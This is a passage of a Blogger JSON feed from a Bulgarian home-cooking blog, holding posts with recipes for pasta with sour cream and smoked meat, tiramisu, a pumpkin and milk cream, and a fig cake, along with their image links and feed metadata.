върши работа\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЗавира се вода. Като е готова, намалявам степента на котлона, добавям малко олио и сол и изсипвам пакета макарони (последно време увеличих грамажа от 400 на 500 гр).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjplcKdCRp277tgXUKzq5-AYIeTU6Qw0IA26XJqhYayJRCzKeCeX7KROhBHXBfrAO2gXbQkZQjBZ1lDIvKIyUXXj9WRYs6m605jEKWvm0H5-E042kNx6Oem36E0bOHI0WaMzoFas1fSlkFY\/s2112\/IMGP6731.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjplcKdCRp277tgXUKzq5-AYIeTU6Qw0IA26XJqhYayJRCzKeCeX7KROhBHXBfrAO2gXbQkZQjBZ1lDIvKIyUXXj9WRYs6m605jEKWvm0H5-E042kNx6Oem36E0bOHI0WaMzoFas1fSlkFY\/s600\/IMGP6731.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EДокато макароните се сварят, запържвам нарязан на дребно лук и нарязано на кубчета пушено месо. Изцеждам водата от готовите макарони, добавям месото и лука и изсипвам една кофичка заквасена сметана. Подправям със сол и черен пипер. \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/895153661563576636\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/01\/makaroni-smetana-pusheno-meso.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/895153661563576636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/895153661563576636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/01\/makaroni-smetana-pusheno-meso.html","title":"Макарони със заквасена сметана и пушено месо"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTEsq9MjJ54LCbD-UwJswcrzvcjpvoaM-GN7pPrT7wpcNCoMKsD2HRx4P5afMyRcjnhBw16sz13OIHtmcmE65rdFdN6WYaOaJNaLtPSn7dJmBgaxJ5NcX-K5VROeYU5VTebcRuhC8556s\/s72-c\/IMGP6735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2459008318603393710"},"published":{"$t":"2021-10-31T11:55:00.004+02:00"},"updated":{"$t":"2024-04-24T15:06:06.081+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Тирамису"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бишкоти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"какао"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кафе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маскарпоне"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"}],"title":{"type":"text","$t":"Тирамису"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvxwtH2TDvkx5XwKc1OsNCJt92ASqWwgqCepz8U8an49Q9EtsJDLX-RxLIK2Vz9lMXQMwVDtSH6SQkFRhw8a8LQ9l0Y6qzIGkwEDtBwAd93X0R2szPiUraivz8J71AqcFAVZyrvMmQ6k-\/s2112\/IMGP2302.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvxwtH2TDvkx5XwKc1OsNCJt92ASqWwgqCepz8U8an49Q9EtsJDLX-RxLIK2Vz9lMXQMwVDtSH6SQkFRhw8a8LQ9l0Y6qzIGkwEDtBwAd93X0R2szPiUraivz8J71AqcFAVZyrvMmQ6k-\/s600\/IMGP2302.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nАбсолютно несправедливо пренебрегван от мен десерт - първо, защото има кафе (не съм му любителка), второ, защото някога съм решила, че е сложен за правене, трето, защото пак съм решила, че и съставките му са някакви специални. Нищо вярно в последните две, а кафето не се оказа проблем, защото се губи сред прелестния въздушен крем и бишкотите. След като разбрах колко е лесна рецептата и я пробвах няколко пъти, докато усъвършенствам някои малки детайли, вече съм му върла почитателка. Семейството също, едва успях да си отделя едно парче, за да го снимам за блога, страшен глад ви казвам.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9GUm7O7dqgN4gMB8l3o22SgvfRHiBBqmUwUqDhy7hxXVcIjV37sdAtFWS67c12uswnaIh_laCs6KQyHizhsoJLvcicOhh55LuuR46425p54o1Axy1MTnWJaZ09xn1-ECHXVli1OvjWQb7\/s2112\/IMGP2308.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9GUm7O7dqgN4gMB8l3o22SgvfRHiBBqmUwUqDhy7hxXVcIjV37sdAtFWS67c12uswnaIh_laCs6KQyHizhsoJLvcicOhh55LuuR46425p54o1Axy1MTnWJaZ09xn1-ECHXVli1OvjWQb7\/s600\/IMGP2308.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E4 яйца\u003Cbr \/\u003E100 гр захар\u003Cbr \/\u003E500 гр маскарпоне\u003Cbr \/\u003E400 гр бишкоти\u003Cbr \/\u003Eдостатъчно сварено кафе\u003Cbr \/\u003Eкакао за поръсване\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EПродуктите е добре да се извадят на стайна температура преди да се работи с тях. Яйцата се разделят на белтъци и жълтъци. Белтъците се разбиват заедно с 50 гр захар и се оставят в хладилника. Жълтъците се разбиват с останалите 50 гр захар. След това към тях се добавя маскарпонето и се разбива на по-ниска степен. Към така готовата смес се добавят белтъците и се смесват хубаво с помощта на дървена шпатула или лъжица.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dXhU4_OXpXwp-AixDlXyv6FucayYH9bPipDrsHUYOCPzk1IMVvRL39HuPZrXEooEPzCi5oYj-uYJP9RVZ1SMCjkWZQ4Etg8npexofYkxngd2uB8Wq_Jd_xulOci1SPMoDoT7KgVzaeTG\/s2112\/IMGP2304.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dXhU4_OXpXwp-AixDlXyv6FucayYH9bPipDrsHUYOCPzk1IMVvRL39HuPZrXEooEPzCi5oYj-uYJP9RVZ1SMCjkWZQ4Etg8npexofYkxngd2uB8Wq_Jd_xulOci1SPMoDoT7KgVzaeTG\/s600\/IMGP2304.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EКафето трябва да е сварено предварително и да е изстинало. Всяка бишкота се потапя за секунда в кафето, обръща се и се потапя пак за секунда (първия път ги потопих само от едната страна и така остават по-хрупкави) и се нарежда в подходящ съд. След като се покрие съда на един ред се намазват бишкотите с половината от крема. Втори ред с бишкоти потопени в кафе и покрити с останалата част от крема. Оставя се да преседи една нощ или няколко часа, заради суровите яйца най-добре е в хладилник. Преди сервиране се поръсва умерено с какао (няколко пъти прекалих, но май вече му уцелих мярката).\u003Cbr \/\u003E\u003Cbr \/\u003EХапва се с усмивка и голяма лъжица ;)\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY-sVpLk059pjhHMalyFhmCFdhgdsAbWBh-NxJwnGS0yevF2rXbaq_AYXfrY8MbNeZQa7_NG1KcARV_Mrw-dxlE_URBF9JoHg0jrcXV9OXgtuVEog42qvHhAOABckHXL0zrjlecs1aAw5S\/s2112\/IMGP2314.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY-sVpLk059pjhHMalyFhmCFdhgdsAbWBh-NxJwnGS0yevF2rXbaq_AYXfrY8MbNeZQa7_NG1KcARV_Mrw-dxlE_URBF9JoHg0jrcXV9OXgtuVEog42qvHhAOABckHXL0zrjlecs1aAw5S\/s600\/IMGP2314.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2459008318603393710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/10\/recepta-za-tiramisu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2459008318603393710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2459008318603393710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/10\/recepta-za-tiramisu.html","title":"Тирамису"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvxwtH2TDvkx5XwKc1OsNCJt92ASqWwgqCepz8U8an49Q9EtsJDLX-RxLIK2Vz9lMXQMwVDtSH6SQkFRhw8a8LQ9l0Y6qzIGkwEDtBwAd93X0R2szPiUraivz8J71AqcFAVZyrvMmQ6k-\/s72-c\/IMGP2302.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-8550294928334008817"},"published":{"$t":"2021-10-22T22:10:00.017+03:00"},"updated":{"$t":"2022-05-08T11:38:26.383+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бърза рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"джинджифил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крем"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крем от тиква"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесно"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мус"},{"scheme":"http://www.blogger.com/atom/ns#","term":"орехи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"прясно мляко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиква"}],"title":{"type":"text","$t":"Крем от тиква с прясно мляко"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfxwsxqnWZrdEHxv1wudYG2bqDOZxwvISEbPZ9r4tm8ie4GiQLhuRLjL5TTMPcXLlgiTmAk2_hQVT4HEa9dDqBeDxLQqFku51jEV7Bp-RwvIDfwInQz69ifqd048xvhfkj2CGuccAsRBhT7K2H8tu9JzkZsHj6DZGrwebIzla7GSjjS1HFA54BQD-glg=s2112\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfxwsxqnWZrdEHxv1wudYG2bqDOZxwvISEbPZ9r4tm8ie4GiQLhuRLjL5TTMPcXLlgiTmAk2_hQVT4HEa9dDqBeDxLQqFku51jEV7Bp-RwvIDfwInQz69ifqd048xvhfkj2CGuccAsRBhT7K2H8tu9JzkZsHj6DZGrwebIzla7GSjjS1HFA54BQD-glg=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EПристрастих се към този крем още от първото опитване. От тогава съм правила дузина пъти, пробвах с печена и варена тиква, с различни сортове тиква, добавях орехи, прекалих с канелата, но с джинджифила не мога да прекаля, много добре пасва на останалите съставки. Исках рецепта без специални продукти и с тази уцелих джакпота.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто я и нея:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5PQyqmocCLYNV-iYHXrRks7TPki10SOTK_yjzj0SHydQWMHtswnlrQQgmwXDKT4CTXlK18J0SVSDR-KXj6nAfqk8pRyTZ8qD6MWAvnnmnEf3_yajtBFoPrmc2NBMPXFqnz0dfdpEwxJp-3p-QXeGAPFkQMBntfVGtNHzfDAeL24YoBHFSJqsLOXOjmQ=s2112\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5PQyqmocCLYNV-iYHXrRks7TPki10SOTK_yjzj0SHydQWMHtswnlrQQgmwXDKT4CTXlK18J0SVSDR-KXj6nAfqk8pRyTZ8qD6MWAvnnmnEf3_yajtBFoPrmc2NBMPXFqnz0dfdpEwxJp-3p-QXeGAPFkQMBntfVGtNHzfDAeL24YoBHFSJqsLOXOjmQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2 ч.ч сварена\/печена тиква\u003Cbr \/\u003E1 ч.ч. прясно мляко\u003Cbr \/\u003E1 с.л. меко масло\u003Cbr \/\u003E1 с.л. мед\u003Cbr \/\u003E1\/2 ч.л. канела\u003Cbr \/\u003E1\/4 ч.л. джинджифил\u003Cbr \/\u003E\u003Cbr \/\u003EМлякото или тиквата е добре да се леко топли за получаване на по-гладка консистенция. В подходящ съд се слагат всички продукти и се пасира до смесването им. При охлаждане кремът се сгъстява малко. Сервира се посипан със смлени орехи или други ядки по желание.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfCNdsmU2DrGLxHAnf4EAcX8ly5zVwxZ6YpW7uZejlVW4KFAhdhsGr5Qlwvsh5E3D0jIvoGAgBrr12JDJTVxih-8AKgCM-H8fAnjjcSLAYnpC3Jn5vi08XyRBm7Pnvd6FJ6qi0brV5vy515IxUYKCe_J6SERK2Prjn6aVuAA2cfNO3P15oVPmAnH7sOw=s2112\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfCNdsmU2DrGLxHAnf4EAcX8ly5zVwxZ6YpW7uZejlVW4KFAhdhsGr5Qlwvsh5E3D0jIvoGAgBrr12JDJTVxih-8AKgCM-H8fAnjjcSLAYnpC3Jn5vi08XyRBm7Pnvd6FJ6qi0brV5vy515IxUYKCe_J6SERK2Prjn6aVuAA2cfNO3P15oVPmAnH7sOw=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/8550294928334008817\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/10\/krem-ot-tikva-s-pryasno-mlyako.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8550294928334008817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8550294928334008817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/10\/krem-ot-tikva-s-pryasno-mlyako.html","title":"Крем от тиква с прясно мляко"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfxwsxqnWZrdEHxv1wudYG2bqDOZxwvISEbPZ9r4tm8ie4GiQLhuRLjL5TTMPcXLlgiTmAk2_hQVT4HEa9dDqBeDxLQqFku51jEV7Bp-RwvIDfwInQz69ifqd048xvhfkj2CGuccAsRBhT7K2H8tu9JzkZsHj6DZGrwebIzla7GSjjS1HFA54BQD-glg=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2246978957537639452"},"published":{"$t":"2021-09-03T20:48:00.003+03:00"},"updated":{"$t":"2022-05-23T07:40:33.254+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Сладкиш със смокини"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytcfgnNHkio5IDsPLdy67tQF7ktiNqPHrO-3f6bXhWC2GRq4gv73XD9pOPdQtRD6KSKYbaGUykyZfnl0cIbgOruTcbXMMMN5CAeCbjPU-w3HDhfxsH2VaXDEIQpnd93VHX30xt6gAEDbE\/s2112\/IMGP6951.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytcfgnNHkio5IDsPLdy67tQF7ktiNqPHrO-3f6bXhWC2GRq4gv73XD9pOPdQtRD6KSKYbaGUykyZfnl0cIbgOruTcbXMMMN5CAeCbjPU-w3HDhfxsH2VaXDEIQpnd93VHX30xt6gAEDbE\/s600\/IMGP6951.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nВ последните няколко години преоткрих любовта си към смокините и унищожавам наистина големи количества от тях. Най-вкусни са току що откъснати от дървото, още топли от слънцето и покрити с капчици сладък сос. Узрели, аха да се пръснат, сладки като мед, неустоими.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYUYzXqpxNrUPWASKfBFrNFVFkev1s3X8HBUQtgnsaDIWnm-iL6A-IFC12YD-3ddXMRTC4P_XPY3voML1tYk0oboaVwa99o_uuWsHIvRshDcuicRiBm2iQ4ffd0tKv9W2zMDXBfF4xIlA\/s2112\/IMGP6942.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYUYzXqpxNrUPWASKfBFrNFVFkev1s3X8HBUQtgnsaDIWnm-iL6A-IFC12YD-3ddXMRTC4P_XPY3voML1tYk0oboaVwa99o_uuWsHIvRshDcuicRiBm2iQ4ffd0tKv9W2zMDXBfF4xIlA\/s600\/IMGP6942.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EЗа съжаление не могат да седят на дървото безкрайно много време, защото презряват и падат, затова си берем, съхраняваме в хладилник и си угаждаме по всяко време. При количествата, които ни дарява смокинята не беше проблем да отделя няколко, за да пробвам този лесен и вкусен сладкиш. В интернет има достатъчно разнообразни рецепти, аз се спрях на тази, защото е семпла, бърза и смокините нямат нужда от предварителна обработка.\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003Eузрели смокини - колкото повече, толкова по-добре\u003Cbr \/\u003E2 ч. ч. брашно\u003Cbr \/\u003E4 яйца\u003Cbr \/\u003E1 ч. ч. захар\u003Cbr \/\u003E1 ч. ч. краве масло\u003Cbr \/\u003E1 ч.л. бакпулвер\u003Cbr \/\u003Eпудра захар за поръсване\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_2kTo3IKWbo0wvfZLSIyKawzE6jTyoO4qLshlLIhM6gRWN0NUQhGA6BcnMoQZp4rExhtquDclXdeDRFWUL76K2lxn2nSNFOBwwsdWS6_6or6-jIqKfepoeG406-soFzzpEMvHGqtGnRi6\/s2112\/IMGP6956.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_2kTo3IKWbo0wvfZLSIyKawzE6jTyoO4qLshlLIhM6gRWN0NUQhGA6BcnMoQZp4rExhtquDclXdeDRFWUL76K2lxn2nSNFOBwwsdWS6_6or6-jIqKfepoeG406-soFzzpEMvHGqtGnRi6\/s600\/IMGP6956.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЯйцата се разбиват със захарта до побеляване. Към тях се прибавя маслото и отново се разбива. Брашното с бакпулвера се добавя последно и сместа се разбърква внимателно. Трябва да е с гъстота като за кекс. Изсипва се с намазана и набрашнена тавичка. Отгоре се нареждат срязаните на две смокини.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3E716-hw_TXMgFWLukTG0TClpD3bejAIBmTI0aC42md-CYQSm7iHOBKcT_rW0Kk_0TQZP5usc1AyPLkAoFU_8XktHkQ16JlSvMhLE2dcB8SIqtsCYcMuW9qWtSsuGa2sOof8sO0_X5Kq\/s2112\/IMGP6951.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3E716-hw_TXMgFWLukTG0TClpD3bejAIBmTI0aC42md-CYQSm7iHOBKcT_rW0Kk_0TQZP5usc1AyPLkAoFU_8XktHkQ16JlSvMhLE2dcB8SIqtsCYcMuW9qWtSsuGa2sOof8sO0_X5Kq\/s600\/IMGP6951.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EФурната се загрява на 180 градуса и сладкишът се пече до готовност, проверява се вътрешността му с клечка за зъби. Изважда се и след като изстине се поръсва с пудра захар.\u003Cbr \/\u003E\u003Cbr \/\u003EИзглежда изкусително и е много вкусен. Пробвайте го! \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9z2FPwq5dp5tEpzkrWS5wVeMGrz4g4UnvIoy2cEkP0lFhVltEx7zNefGWIdrODxWYCVeWBuwZa1XWhhpUcEZbeniDnWDYskDZg3sa9Iwg6p3DLJZi0oepxwDIK0XM_mruXpfmQYUJtCSq\/s2112\/IMGP6948.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9z2FPwq5dp5tEpzkrWS5wVeMGrz4g4UnvIoy2cEkP0lFhVltEx7zNefGWIdrODxWYCVeWBuwZa1XWhhpUcEZbeniDnWDYskDZg3sa9Iwg6p3DLJZi0oepxwDIK0XM_mruXpfmQYUJtCSq\/s600\/IMGP6948.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2246978957537639452\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/09\/sladkish-sys-smokini.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2246978957537639452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2246978957537639452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/09\/sladkish-sys-smokini.html","title":"Сладкиш със 